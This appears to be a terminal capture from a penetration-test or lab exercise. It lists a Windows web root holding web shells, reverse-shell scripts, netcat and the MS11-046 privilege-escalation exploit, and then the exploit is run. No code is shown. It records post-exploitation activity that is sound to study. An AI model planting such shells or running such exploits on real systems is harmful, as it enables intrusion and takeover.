 C:\wamp\www>dir
 Volume in drive C has no label.
 Volume Serial Number is BCAD-595B
 Directory of C:\wamp\www
05/14/2025  10:29 AM    <DIR>          .
05/14/2025  10:29 AM    <DIR>          ..
11/08/2011  08:58 AM               161 .htaccess
11/08/2011  08:53 AM                45 .htpasswd
05/14/2025  10:03 AM                35 cmd.php
11/08/2011  08:45 AM                76 index.php
05/14/2025  10:29 AM           112,815 MS11-046.exe
05/14/2025  10:00 AM            59,392 nc.exe
05/14/2025  09:53 AM             5,495 php-reverse-shell.php
05/14/2025  10:08 AM             9,288 phpmon.php
05/14/2025  09:55 AM             9,407 phprev.php
05/14/2025  09:56 AM             2,587 phprev1.php
05/14/2025  09:51 AM             2,870 rev.aspx
05/14/2025  10:06 AM             9,408 rev.php
05/14/2025  10:07 AM             9,096 rev2.php
05/14/2025  09:46 AM                 5 test.txt
05/14/2025  09:59 AM             7,205 webshell.php
              15 File(s)        227,885 bytes
               2 Dir(s)   5,999,370,240 bytes free
C:\wamp\www>MS11-046.exe
c:\Windows\System32>